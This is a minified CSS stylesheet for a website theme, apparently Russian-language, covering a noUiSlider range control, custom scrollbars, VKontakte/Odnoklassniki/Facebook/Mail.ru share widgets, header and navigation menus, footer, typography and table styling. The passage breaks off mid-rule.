/*! nouislider - 11.0.3 - 2018-01-21 14:04:07 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{left:-17px;top:-11px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-11px;left:auto}.noUi-target{background:#3f485a}.noUi-connects{border-radius:3px}.noUi-connect{background-color:#d0d5dc}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:50%;background-color:#d0d5dc;cursor:default;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);width:25px;height:25px}.noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#fefefe}.noUi-value{cursor:pointer;position:absolute;white-space:nowrap;text-align:center;font-size:12px}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc;display:none}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0 0;height:40px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:1px;height:3px}.noUi-marker-horizontal.noUi-marker-sub{height:5px}.noUi-marker-horizontal.noUi-marker-large{height:8px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:none;position:absolute;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap;font-size:12px;line-height:1}.noUi-active .noUi-tooltip{display:block}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.jspContainer{overflow:hidden;position:relative}.jspPane,.jspVerticalBar{position:absolute}.jspVerticalBar{top:0;right:0;width:16px;height:100%;background:red}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:5px;background:#e8e8e8}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#dde;position:relative}.jspDrag{background:#3f485a;border-radius:.25rem;position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:none}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#dynamic-to-top,.go_top_link{background-color:#80302b!important}#dynamic-to-top:hover,.go_top_link:hover{background-color:#0245a0!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}fieldset,img{border:none}img{max-width:100%;height:auto}.red,.star{color:red}address{font-style:normal}.social-likes_horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:10px}.social-likes_horizontal .social-likes__widget{margin-left:4px;height:25px}.social-likes_horizontal .social-likes__counter{border-left:1px solid #adb5bd;margin-left:7px;padding:0 5px 0 7px}.social-likes__widget{background-color:#3f485a;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px;font-size:14px;min-width:25px}.social-likes__widget_vkontakte{background-color:#5a80a8}.social-likes__widget_vkontakte:hover{background-color:#476788}.social-likes__widget_odnoklassniki{background-color:#ec732a}.social-likes__widget_odnoklassniki:hover{background-color:#d05a13}.social-likes__widget_facebook{background-color:#385999}.social-likes__widget_facebook:hover{background-color:#2a4374}.social-likes__widget_mailru{background-color:#168de2}.social-likes__widget_mailru:hover{background-color:#1170b4}.social-likes__button,.social-likes__icon{display:block}.social-likes__icon_vkontakte{background-position:-140px -67px}.social-likes__icon_odnoklassniki,.social-likes__icon_vkontakte{background-image:url(../ktovdele-new/images/sprite.png);width:16px;height:16px}.social-likes__icon_odnoklassniki{background-position:-140px -25px}.social-likes__icon_facebook{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -46px;width:16px;height:16px}.social-likes__icon_mailru{background:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.889 9.667a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm6.222 0a1.333 1.333 0 1 0 0-2.667 1.333 1.333 0 0 0 0 2.667zm4.77 6.108l-1.802-3.028a.879.879 0 0 0-1.188-.307.843.843 0 0 0-.313 1.166l.214.36a6.71 6.71 0 0 1-4.795 1.996 6.711 6.711 0 0 1-4.792-1.992l.217-.364a.844.844 0 0 0-.313-1.166.878.878 0 0 0-1.189.307l-1.8 3.028a.844.844 0 0 0 .312 1.166.88.88 0 0 0 1.189-.307l.683-1.147a8.466 8.466 0 0 0 5.694 2.18 8.463 8.463 0 0 0 5.698-2.184l.685 1.151a.873.873 0 0 0 1.189.307.844.844 0 0 0 .312-1.166z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");height:20px;width:20px}.social-likes__counter{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;line-height:1}.social-likes__counter_empty{display:none}.social-likes_vertical{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px 24px 20px 20px;margin-left:-83px}@media (min-width:992px){.social-likes_vertical{margin-left:-98px}}@media (max-width:767px){.social-likes_vertical{display:none}}.social-likes_vertical .social-likes__widget{padding:0;width:24px;min-width:24px;height:24px}.social-likes_vertical .social-likes__widget:not(:last-child){margin-bottom:6px}.social-likes_vertical .social-likes__button{min-width:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:24px;width:24px}.social-likes_vertical .social-likes__counter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#3b3b3b;min-width:24px;height:24px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video{position:relative;height:0;overflow:hidden;padding:0 0 55%}.video embed,.video iframe,.video object{position:absolute;bottom:0;left:0;top:0;right:0;height:100%;width:100%}#vk_groups,#vk_groups iframe{width:100%!important}.wcommunity_wrap{border-radius:0!important}.error-page{text-align:center;padding-top:1.5em;padding-bottom:1.5em;font-size:10px}@media (min-width:576px){.error-page{font-size:10px}}@media (min-width:768px){.error-page{font-size:12px}}@media (min-width:992px){.error-page{font-size:16px}}.error-page__title{font-size:8.125em;line-height:1;color:#80302b;margin-bottom:15px}.error-page__body.textblock p{font-size:1.5em;font-style:italic}.header{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}@media (max-width:1199px){.header{padding-top:5px;padding-bottom:5px;height:65px}.header .header__logo img{display:block;margin:0 auto;width:130px}}@media (min-width:1200px){.header{border-bottom:5px solid #80302b;position:static}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header__nav-block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header__search-block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.header>.container-fluid{max-width:1800px;margin-left:auto;margin-right:auto}@media (max-width:1199px){.header>.container-fluid{max-width:960px}}.header>.container-fluid>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.header__search-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:static}.header .search-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:315px}@media (min-width:1840px){.header .search-block{width:100%}}.header .search-block .search-form__submit,.header .search-block__toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:20px}@media (min-width:1200px){.header .search-block .search-form__submit,.header .search-block__toggle{height:50px;width:50px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:24px}}.header .search-block .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (max-width:1839px){.header .search-block .search-form{background-color:#fff;display:none;position:absolute;padding:0 15px;left:0;right:0;top:0;bottom:0;z-index:10}.header .search-block .search-form__mobile-arrow .icon{fill:#2b364b;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.header .search-block .search-form{background-color:#2b364b}.header .search-block .search-form__mobile-arrow .icon{fill:#fff}}.header .search-block .search-form .inputbox{border:none;outline:none;height:50px;width:100%}@media (min-width:1200px){.header .search-block .search-form .inputbox{background-color:transparent;border:1px solid #3f485a;border-right:none;color:#fff;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;padding:10px 20px}.header .search-block .search-form .inputbox::-webkit-input-placeholder{color:#fff}.header .search-block .search-form .inputbox::-moz-placeholder{color:#fff}.header .search-block .search-form .inputbox:focus{border-color:#888;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}}.header .search-block .search-form__submit{min-width:40px;width:40px}@media (min-width:1200px){.header .search-block .search-form__submit{min-width:50px;height:50px;width:50px}}.header .search-block.open .search-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.animate .search-form{opacity:1;margin-top:0}.breadcrumbs{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;font-weight:500;text-transform:uppercase}.breadcrumbs,.breadcrumbs a{color:#3f485a}.breadcrumbs a:hover{color:#ee584f;text-decoration:none}.breadcrumbs .divider{display:inline-block;margin:0 7px;border-radius:50%;background-color:#3f485a;vertical-align:middle;width:5px;height:5px}.breadcrumbs .breadcrumb_last{color:#ee584f}@media (max-width:1199px){.hamburger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-decoration:none;position:relative;outline:none;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;z-index:10}.hamburger:after,.hamburger:before,.hamburger>span{background:#fff;content:"";display:block;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;height:3px;width:20px}.hamburger:before{top:0}.hamburger span{top:50%;margin:4px 0}.hamburger:after{bottom:0}.hamburger.open{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.hamburger.open span{left:-50px;opacity:0}.hamburger.open:after,.hamburger.open:before{top:50%;position:absolute}.hamburger.open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}body.open-nb .header__nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}body .header__nav{background-color:#2b364b;position:fixed;top:65px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;overflow-y:auto;max-width:400px;height:100%;width:100%;z-index:110}body .header__nav .menu{font-size:14px;font-weight:700;text-transform:uppercase}body .header__nav .menu li span{cursor:default}body .header__nav .menu>li{border-bottom:1px solid #3f485a}body .header__nav .menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body .header__nav .menu>li>a .icon{margin-right:10px;font-size:20px}body .header__nav .menu>li a,body .header__nav .menu>li span{color:#fff;text-decoration:none;padding:0 20px;height:50px;line-height:50px}body .header__nav .menu>li a:not(.btn-dropdown):hover,body .header__nav .menu>li span:not(.btn-dropdown):hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children{position:relative}body .header__nav .menu>li.menu-item-has-children>a,body .header__nav .menu>li.menu-item-has-children>span:not(.btn-dropdown){display:block}body .header__nav .menu>li.menu-item-has-children .btn-dropdown{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3f485a;cursor:pointer;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;z-index:3}body .header__nav .menu>li.menu-item-has-children .btn-dropdown .icon{border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;content:"";display:block;-webkit-transition:all .3s ease;transition:all .3s ease;height:0;width:0}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.open-child>a{background-color:#80302b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;z-index:2}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.open-child a,body .header__nav .menu>li.menu-item-has-children.open-child span{color:#fff}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown{border-left:none}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s ease;transition:all .3s ease}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon{-webkit-transform:rotate(0);transform:rotate(0)}body .header__nav .menu>li.menu-item-has-children .sub-menu{background-color:#80302b;font-size:14px;font-weight:500;position:relative;width:100%;z-index:1}body .header__nav .menu>li.menu-item-has-children .sub-menu li a,body .header__nav .menu>li.menu-item-has-children .sub-menu li span{border-bottom:none!important;display:block;padding:0 20px;text-decoration:none}body .header__nav .menu>li.menu-item-has-children .sub-menu li a:hover,body .header__nav .menu>li.menu-item-has-children .sub-menu li span:hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li:not(:first-child){border-top:1px solid #ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item a,body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item span{background-color:#ee584f}}@media (min-width:1200px){.header__nav .menu{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;margin:0 -15px;padding-top:30px;padding-bottom:30px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__nav .menu>li{margin:0 4px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li{margin:0 12px}}@media (min-width:1200px){.header__nav .menu>li>a,.header__nav .menu>li span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;padding:15px 10px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li>a,.header__nav .menu>li span{padding:20px 15px}}@media (min-width:1200px){.header__nav .menu>li>a .icon,.header__nav .menu>li span .icon{margin-right:10px;font-size:20px}.header__nav .menu>li:hover a,.header__nav .menu>li:hover span{background-color:#80302b}.header__nav .menu>li.menu-item-has-children{position:relative}.header__nav .menu>li.menu-item-has-children:hover>a,.header__nav .menu>li.menu-item-has-children:hover>span{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:after,.header__nav .menu>li.menu-item-has-children:hover>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .menu>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:0}.header__nav .menu>li.current-menu-item>a,.header__nav .menu>li.current-menu-item>span,.header__nav .menu>li.current-menu-parent>a,.header__nav .menu>li.current-menu-parent>span{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:after,.header__nav .menu>li.current-menu-parent>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .sub-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:20px;position:absolute;padding-top:30px;padding-bottom:5px;top:100%;left:0;font-weight:500;min-width:270px}.header__nav .sub-menu li{background-color:#80302b}.header__nav .sub-menu li>a,.header__nav .sub-menu li>span{color:#fff;display:block;padding:10px 25px}.header__nav .sub-menu li>a:hover,.header__nav .sub-menu li>span:hover{background-color:#ee584f;text-decoration:none}.header__nav .sub-menu li.current-menu-item>a,.header__nav .sub-menu li.current-menu-item>span{background-color:#ee584f}}.footer{margin-top:40px}.footer__nav{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:10px;padding-bottom:10px}.footer__nav-list{font-size:14px;font-weight:700;text-transform:uppercase}@media (min-width:576px){.footer__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px){.footer__nav-list li{margin:0 15px}}.footer__nav-list li a,.footer__nav-list li span{color:#fefefe;display:block;padding:10px}.footer__nav-list li a:hover,.footer__nav-list li span:hover{text-decoration:none}.footer__nav-list li.current-menu-item a,.footer__nav-list li.current-menu-item span,.footer__nav-list li a:hover,.footer__nav-list li span:hover{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.footer__copyright{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:20px;padding-bottom:20px}.footer__copyright p{color:#d0d5dc;font-size:14px;font-weight:400;text-align:center;margin:0}.footer__copyright p span{color:#fff;font-weight:700}h1,h2,h3,h4,h5,h6{color:#363636;margin:20px 0;line-height:1.2}@media (min-width:992px){h1,h2,h3,h4,h5,h6{margin:30px 0}}.h1,.page-title,h1{color:#3f485a;margin:0 0 30px}@media (max-width:320px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (min-width:1200px){h1{font-size:30px}h2{font-size:27px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}}@media (max-width:1199px){h1{font-size:calc(1.5rem + 6 * (100vw - 320px) / 880)}h2{font-size:calc(1.375rem + 5 * (100vw - 320px) / 880)}h3{font-size:calc(1.25rem + 2 * (100vw - 320px) / 880)}h4{font-size:calc(1.125rem + 2 * (100vw - 320px) / 880)}h5{font-size:calc(1.063rem + 1 * (100vw - 320px) / 880)}h6{font-size:1rem}}ol,ul{list-style:none;margin:0;padding:0}.textblock a{font-weight:700}.textblock a:hover{color:#ee584f;text-decoration:none}.textblock a:active,.textblock a:visited{color:#888}@media (max-width:575px){.textblock h2,.textblock h3{font-size:18px;line-height:1}}.textblock ol,.textblock ul{color:#363636;font-size:16px;font-weight:400;margin:20px 0 20px 30px;line-height:1.4}@media (min-width:576px){.textblock ol,.textblock ul{margin:30px 0 30px 50px}}.textblock ol li:not(:last-child),.textblock ul li:not(:last-child){margin-bottom:7px}.textblock ol{list-style:decimal}.textblock ul{list-style:disc}.textblock .list-bullet{list-style:none;counter-reset:a 0;margin-left:25px}.textblock .list-bullet li{display:-webkit-box;/*display:-ms-flexbox;display:flex;*/-webkit-box-align:center;-ms-flex-align:center;align-items:center}.textblock .list-bullet li:before{border-radius:50%;background-color:#3f485a;color:#fff;counter-increment:a;content:counter(a);font-size:14px;font-weight:400;text-align:center;line-height:20px;margin-right:10px;padding:0 5px;}.textblock p{color:#363636;font-size:1rem;font-weight:400;line-height:1.5}.textblock p:not(:last-child){margin-bottom:15px}.textblock blockquote{padding:20px;margin:30px 0;font-size:1rem;font-style:italic;font-weight:500;position:relative;min-height:60px}@media (min-width:768px){.textblock blockquote{padding:20px 20px 20px 115px}}.textblock blockquote *{position:relative;z-index:1}@media (min-width:768px){.textblock blockquote:before{content:"";background-image:url(../ktovdele-new/images/sprite.png);background-position:0 0;width:65px;height:49px;position:absolute;top:0;left:0}}
.spoiler-wrap {    border: 1px solid #d0d5dc;    box-shadow: 0 0 15px 0 rgba(0,1,0,.2);}.spoiler-head {    padding: 10px;    line-height: 1.5;    cursor: pointer;    position: relative;    padding-left: 30px;	font-weight: 500;}.spoiler-body {    padding: 10px;    border-top: 1px solid #d0d5dc;	}.unfolded:before {    content: "";    position: absolute;    top: 18px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px -88px;    width: 20px;    height: 8px;}.folded:before {    content: "";    position: absolute;    top: 12px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px 0;    width: 20px;    height: 20px;	}
.textblock blockquote:after{/*background-color:#d0d5dc;*/content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.textblock blockquote:after{left:95px}}.textblock blockquote p{margin:0}.textblock img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-top:10px;margin-bottom:10px}@media (max-width:991px){.textblock img{display:block}}@media (min-width:992px){.textblock img.alignleft{margin-right:20px}.textblock img.alignright{float:right;margin-left:20px}}.textblock img.aligncenter{display:block;margin-left:auto;margin-right:auto}.textblock figure{position:relative;margin-bottom:30px}.textblock figure.aligncenter{margin-left:auto;margin-right:auto}.textblock figure.alignleft{float:left;margin-right:15px}.textblock figure.alignright{float:right;margin-left:15px}.textblock figure img{display:inline-block}.textblock figure figcaption{background-color:#3f485a;color:#fff;font-size:14px;font-weight:400;line-height:1.2;padding:10px 15px;position:absolute;left:0;bottom:10px}@media (min-width:768px){.textblock table{min-width:450px;}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 5px;position:relative}.textblock figure figcaption{padding:15px 25px}}.textblock .table-responsive .table{margin:0}.textblock table{border-collapse:collapse;color:#3b3b3b;font-size:16px;font-weight:400;margin-bottom:30px;min-width: 345px;width:100%}.textblock table td,.textblock table th{padding:8px 15px}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 15px;position:relative}.textblock table:not(.table-plus-minus) td:not(:last-child):after,.textblock table:not(.table-plus-minus) th:not(:last-child):after{background-color:#e8e8e8;content:"";display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:30px;width:1px}.textblock table:not(.table-plus-minus) tbody tr{-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:nth-child(odd){background-color:#d0d5dc}.textblock .video{margin-top:30px;margin-bottom:30px}@media (max-width:575px){.textblock .video{margin-left:-15px;margin-right:-15px}}.fz-30{font-size:30px}.fz-70{font-size:70px}#page{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;text-align:left;min-width:320px;max-width:1920px;-webkit-transition:margin .2s ease;transition:margin .2s ease;position:relative;height:100vh}@media (max-width:1199px){#page{padding-top:65px}}.overlay{background-color:rgba(0,0,0,.35);opacity:0;visibility:hidden;position:fixed;-webkit-transition:all .3s ease;transition:all .3s ease;top:0;right:0;bottom:0;left:0;z-index:101}body{background-color:#363636}body.animate .overlay{visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.progress-bar{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 